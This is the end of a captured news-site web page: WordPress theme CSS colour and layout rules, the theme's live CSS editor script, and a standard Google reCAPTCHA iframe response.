    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696eab73e66da"></textarea>
						<div id="td_live_css_uid_1_696eab73e66da" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696eab73e66da');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696eab73e66da");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hl2BhXJZleqRqh5aL9BVvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768860538514');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>